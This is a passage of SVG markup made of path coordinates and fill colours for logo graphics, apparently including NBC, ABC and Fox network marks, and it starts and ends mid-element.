				s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1l1.3-0.2L425,34.7L425,34.7z"/>
			<path style="fill:#191919;" d="M438.5,49.7c-0.2,0-0.4-0.1-0.5-0.2v-1.8c0.1,0.1,0.2,0.1,0.5,0.2c0.2,0,0.5,0.1,0.7,0.1
				c0.6,0,1.3-0.2,1.8-0.7s1-1.4,1.4-2.6h-1l-3.9-10.2l-1-0.2v-1h5v1l-1.6,0.2l2,6.1l1,3l0.9-3l1.8-6.1l-1.4-0.2v-1h4.2v1l-1,0.2
				c-2,6.2-3.2,9.7-3.6,10.6c-0.5,1.2-0.9,2.1-1.3,2.8c-0.4,0.6-0.8,1.2-1.4,1.5s-1.2,0.6-1.9,0.6C439,49.8,438.7,49.8,438.5,49.7z"
				/>
			<path style="fill:#191919;" d="M456.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C454.2,40.3,454.9,39.3,456.2,38.7z M459.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C458.9,43.5,459.2,43.4,459.8,43.1z"/>
			<path style="fill:#191919;" d="M467.5,34.6h-1.9v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7
				c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5
				s-0.4,0.9-0.4,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L467.5,34.6L467.5,34.6z M475.7,34.6h-1.9v-1l1.9-0.4v-1
				c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3
				c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L475.7,34.6
				L475.7,34.6z M483.9,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1h-5.4v-1l1.7-0.2L483.9,34.7L483.9,34.7z M483.8,30.7
				c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4c0.2,0.2,0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C484.2,31.1,483.9,31,483.8,30.7z"/>
			<path style="fill:#191919;" d="M490.7,29.2L489,29v-0.9l3.4-0.4h0.1L493,28v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L490.7,29.2
				L490.7,29.2z"/>
			<path style="fill:#191919;" d="M497.5,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1H496v-1l1.7-0.2L497.5,34.7
				L497.5,34.7z M497.5,30.7c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4s0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C498,31.1,497.7,31,497.5,30.7z"/>
			<path style="fill:#191919;" d="M504.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C502.9,40.3,503.5,39.3,504.8,38.7z M508.5,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C507.5,43.5,508,43.4,508.5,43.1z"/>
			<path style="fill:#191919;" d="M516.2,44.3c-0.4-0.3-0.6-1-0.6-1.8v-7.9h-1.5v-1c0.1,0,0.2-0.1,0.6-0.2c0.3-0.1,0.6-0.2,0.6-0.2
				c0.2-0.2,0.4-0.4,0.5-0.7c0.1-0.2,0.2-0.7,0.4-1.3c0.2-0.6,0.2-1,0.2-1h1.2l0.1,3h3.4v1.4h-3.4v6.3c0,0.8,0,1.4,0.1,1.7
				s0.2,0.6,0.3,0.6s0.4,0.2,0.8,0.2c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.2,1-0.3l0.3,1c-0.3,0.2-0.9,0.5-1.6,0.7s-1.4,0.3-2,0.3
				C517.2,44.8,516.7,44.7,516.2,44.3z"/>
			<path style="fill:#191919;" d="M524.2,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9H525c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C526.2,44.9,525,44.3,524.2,43.2z M530,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C525,37.8,530,37.8,530,37.8z"/>
			<path style="fill:#191919;" d="M536.4,44.3c-0.7-0.4-1.2-1-1.7-1.9c-0.4-0.9-0.6-1.9-0.6-3.1s0.2-2.2,0.7-3.2s1.2-1.8,2.1-2.3
				c0.9-0.6,2-0.8,3.2-0.8c0.7,0,1.4,0.1,1.9,0.2v-3.9l-2.1-0.2v-0.9l3.7-0.4h0.1l0.5,0.3v15.6h1.2v1c-0.4,0.1-0.8,0.2-1.1,0.2
				c-0.3,0.1-0.6,0.1-1,0.1s-0.6-0.1-0.8-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6c-0.4,0.5-0.9,0.9-1.5,1.2s-1.3,0.5-2,0.5
				C537.8,44.9,537,44.7,536.4,44.3z M540.9,43.1c0.5-0.2,0.8-0.5,1-0.8v-7.5c-0.1-0.2-0.4-0.3-0.8-0.5c-0.4-0.2-0.8-0.2-1.3-0.2
				c-1,0-1.9,0.4-2.6,1.2c-0.6,0.8-1,2.1-1,3.8c0,1.5,0.3,2.6,0.9,3.3c0.6,0.7,1.3,1,2.2,1C540,43.4,540.4,43.3,540.9,43.1z"/>
			<path style="fill:#191919;" d="M553.2,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L553.2,29.2
				L553.2,29.2z"/>
			<path style="fill:#191919;" d="M559.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C558.7,37.6,559,36.6,559.5,35.7z M566.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S565.7,43.3,566.2,42.5z"/>
			<path style="fill:#191919;" d="M571.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2s-0.8,1.9-0.8,3.3c0,1.6,0.3,2.9,1,3.7
				c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1c-0.7,0.3-1.4,0.5-2.2,0.5
				c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3C571,37.9,571.2,36.8,571.7,35.9z"/>
			<path style="fill:#191919;" d="M583.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C581.9,40.3,582.5,39.3,583.8,38.7z M587.4,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C586.5,43.5,586.9,43.4,587.4,43.1z"/>
			<path style="fill:#191919;" d="M594.9,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L594.9,29.2
				L594.9,29.2z"/>
			<path style="fill:#191919;" d="M605.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2c-0.6,0.8-0.8,1.9-0.8,3.3
				c0,1.6,0.3,2.9,1,3.7c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1
				c-0.7,0.3-1.4,0.5-2.2,0.5c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3
				C604.9,37.9,605.2,36.8,605.7,35.9z"/>
			<path style="fill:#191919;" d="M616.9,29.2l-1.8-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v4.8l-0.1,1.8c0.4-0.4,1-0.8,1.8-1.1
				s1.5-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-5v-1l1.4-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9
				c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.8v-1.1l1.2-0.2L616.9,29.2
				L616.9,29.2z"/>
			<path style="fill:#191919;" d="M631.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C629.4,40.3,630,39.3,631.2,38.7z M634.9,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C634,43.5,634.5,43.4,634.9,43.1z"/>
			<path style="fill:#191919;" d="M642.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-5v-1.1
				l1.3-0.2L642.2,34.7L642.2,34.7z"/>
			<path style="fill:#191919;" d="M655.9,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1H662v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L655.9,34.7L655.9,34.7z"/>
			<path style="fill:#191919;" d="M669.7,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C671.8,44.9,670.5,44.3,669.7,43.2z M675.5,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C670.5,37.8,675.5,37.8,675.5,37.8z"/>
			<path style="fill:#191919;" d="M681,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L681,29.2L681,29.2z"
				/>
			<path style="fill:#191919;" d="M688.4,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				c0.4-0.3,0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6c0.4-0.5,0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2s0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.5l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L688.4,43z"/>
			<path style="fill:#191919;" d="M702.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C701.8,37.6,702,36.6,702.5,35.7z M709.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S708.8,43.3,709.2,42.5z"/>
			<path style="fill:#191919;" d="M716,34.6h-2v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6
				c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9
				v1.4H718v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2v-9H716z"/>
		</g>
		<g id="tm_x5F_nbc">
			<g id="tm_x5F_channel_x5F_white_1_">
				<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M250.4,71.9c-0.5-1.3-1.8-2.7-4.2-2.5c-3,0.4-4,3.2-3.6,5
					c-1.2-0.8-3.3-1.2-5.1,0.4c-2.3,2.3-1.1,5.4,0.2,6.2c-1.4-0.1-3.6,0.8-4.1,3.3c-0.5,3.1,1.9,4.9,4.1,4.9H263
					c2.7,0,4.1-2.3,3.9-4.4c-0.3-2.8-2.8-3.9-4.3-3.6c1.2-0.6,2.8-3.7,0.4-6.1c-1.9-1.8-4.3-1.2-5.2-0.4c0.4-1.5-0.3-4.6-3.4-5.1
					c-0.2,0-0.4,0-0.6,0C251.7,69.3,250.8,71,250.4,71.9"/>
			</g>
			<g>
				<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M238.1,75.2c-1.3,1.2-1.9,3.9,0.6,5.6l9.6,6.6l-4.6-10.7
					C242.7,74.1,240,73.6,238.1,75.2"/>
				<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M246.3,69.9c-1.6,0-3.9,1.9-2.8,4.7l4.8,11.4l1.7-12
					C250.4,71.2,248.2,69.7,246.3,69.9"/>
				<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M250.8,73.6h0.9c0,0,0.4,0,0.5,0.3c-0.4,0.3-1.3,0.4-1.2,1.9l1.5,10.3
					l4.8-11.4c1-2.6-1.1-4.7-2.9-4.7c-0.1,0-0.2,0-0.3,0C252.5,69.9,250.7,71.1,250.8,73.6"/>
				<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M257.2,76.7l-4.5,10.6l9.6-6.7c2.2-1.6,1.9-4.1,0.6-5.3
					c-0.5-0.6-1.5-1.1-2.5-1.1C259.2,74.3,257.9,74.9,257.2,76.7"/>
				<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M261.2,82.1l-9.1,6.3h11.1c2.3,0,3.7-2.3,3.1-4.5
					c-0.4-1.3-1.7-2.4-3.2-2.4C262.5,81.5,261.8,81.7,261.2,82.1"/>
				<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M237.8,88.4h10.9l-9.1-6.3c-2-1.3-4.4-0.5-5.2,1.7
					C233.7,86.4,235.6,88.4,237.8,88.4"/>
				<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M250,97h2c0.4,0,1.3,0.4,1.3,1.4s-0.9,1.4-1.3,1.4h-2V97 M249.9,92.6
					h1.7c0.5,0,1.2,0.4,1.2,1.2c0,0.8-0.5,1.2-1.2,1.3h-1.8L249.9,92.6 M247.7,90.7v11.1h5.4c1.2,0,2.8-1.2,2.8-2.9
					c0-1.8-1.2-2.6-1.9-2.9c0,0,1.3-0.8,1.2-2.4c-0.1-2.2-2.1-2.8-2.8-2.8L247.7,90.7"/>
				<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="239.4,101.8 239.4,95.4 246.3,102.3 246.3,90.7 244,90.7 
					244,96.9 237,90.3 237,101.8 				"/>
				<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M256.2,96.1c0.1,3.6,2.6,6.1,5.9,6.1c0.8,0,1.6-0.2,2.4-0.4v-2.2
					c-0.6,0.4-1.4,0.6-2.1,0.6c-2,0-3.8-1.4-3.7-4.1c0.1-2.1,1.9-3.6,3.8-3.6c0.7,0,1.4,0.2,2,0.6v-2.2c-0.8-0.4-1.5-0.4-2.2-0.4
					C259,90.4,256.3,93.1,256.2,96.1"/>
			</g>
		</g>
		<g id="tm_x5F_abc" transform="matrix(.5 0 0 .5 1.072 1.2853)">
			<g>
				<path style="fill:#565455;" d="M136.7,135c-18.2,0-32.9,14.7-32.9,33s14.7,33,32.9,33s32.9-14.7,32.9-33S154.9,135,136.7,135z"
					/>
			</g>
			<g id="tm_x5F_channel_x5F_white_2_">
				<path style="fill:#FFFFFF;" d="M115.1,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c3.6,0,4.9-2.5,4.9-2.5v2.2h5.4v-10.1
					C125.4,162.2,120.7,157.7,115.1,157.7L115.1,157.7z M115.1,163c2.8,0,4.9,2.2,4.9,4.9s-2.2,4.9-4.9,4.9s-4.9-2.2-4.9-4.9
					S112.3,163,115.1,163z"/>
				<path style="fill:#FFFFFF;" d="M126.7,150.5V168c0,5.7,4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3s-4.6-10.3-10.3-10.3
					c-3.6,0-4.9,2.5-4.9,2.5v-9.6L126.7,150.5z M137,163c2.8,0,4.9,2.2,4.9,4.9c0,2.8-2.2,4.9-4.9,4.9c-2.8,0-4.9-2.2-4.9-4.9
					S134.3,163,137,163z"/>
				<path style="fill:#FFFFFF;" d="M158.5,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c5,0,9.1-3.5,10-8.1h-5.7
					c-0.8,1.6-2.5,2.7-4.4,2.7c-2.8,0-4.9-2.2-4.9-4.9c0-2.8,2.2-4.9,4.9-4.9c1.9,0,3.6,1.1,4.4,2.7h5.7
					C167.6,161,163.4,157.7,158.5,157.7L158.5,157.7z"/>
			</g>
		</g>
		<g id="tm_x5F_fox">
			<g>
				<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
				<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
			</g>
		</g>
		<g id="tm_x5F_dj">
			<g>
				<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M325.4,71.6c0.5,0,1.2,0,1.7,0c0.4,0,0.5,0,0.5,0.4s-0.1,0.5-0.5,0.4
					c-0.5-0.1-0.5,0.3-0.5,0.7c0,3.2,0,6.5,0,9.7c0,0.4,0,0.8,0.5,0.7c0.4-0.1,0.4,0.2,0.5,0.5c0,0.4-0.3,0.4-0.5,0.4
					c-1.2,0-2.2,0-3.4,0c-0.4,0-0.5-0.1-0.5-0.4s0.1-0.5,0.4-0.4c0.6,0.1,0.7-0.3,0.7-0.8c0-3.1,0-6.3,0-9.4c0-0.5,0-1-0.7-0.9
					c-0.4,0.1-0.4-0.2-0.4-0.4c0-0.4,0.1-0.4,0.4-0.4C324.2,71.6,324.8,71.6,325.4,71.6z"/>
				<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M340.6,71.6c0.5,0,1.1,0,1.6,0c0.3,0,0.6-0.2,0.5,0.4
					c0,0.4-0.1,0.6-0.5,0.5c-0.5-0.1-0.5,0.2-0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0.2,0.6,0.6,0.5s0.4,0.2,0.4,0.5
					c0,0.4-0.3,0.4-0.5,0.4c-1.1,0-2.1,0-3.3,0c-0.4,0-0.6,0-0.5-0.4c0-0.4,0.3-0.5,0.6-0.4c0.4,0.1,0.5-0.2,0.5-0.6
					c0-3.3,0-6.6,0-9.9c0-0.4-0.1-0.6-0.6-0.6c-0.4,0.1-0.5-0.1-0.5-0.5c0-0.5,0.4-0.4,0.6-0.4C339.5,71.6,340,71.6,340.6,71.6z"/>
				<path style="fill:#565455;" d="M311.1,78c0,2,0,4,0,6c0,0.5-0.2,0.7-0.7,0.7c-2.4,0-4.8,0-7.2,0c-0.4,0-0.6-0.2-0.6-0.6
					c0-3.9,0-7.9,0-11.8c0-0.5,0.1-0.7,0.6-0.7c2.4,0,4.7,0,7.1,0c0.6,0,0.7,0.2,0.7,0.7C311.1,74.2,311.1,76.1,311.1,78z"/>
				<path style="fill:#565455;" d="M350.3,99.2c-0.3,0-0.6,0-0.8-0.3c-1.1-1.3-2-2.7-2.7-4.2c-0.2-0.4-0.2-0.7,0.4-0.9
					c1.7-0.8,2.4-2.1,2.1-3.7c-0.3-1.5-1.5-2.7-3.3-2.8c-2-0.1-3.8,0-5.8-0.1c-0.3,0-0.4,0.1-0.4,0.4s0,0.5,0.4,0.4
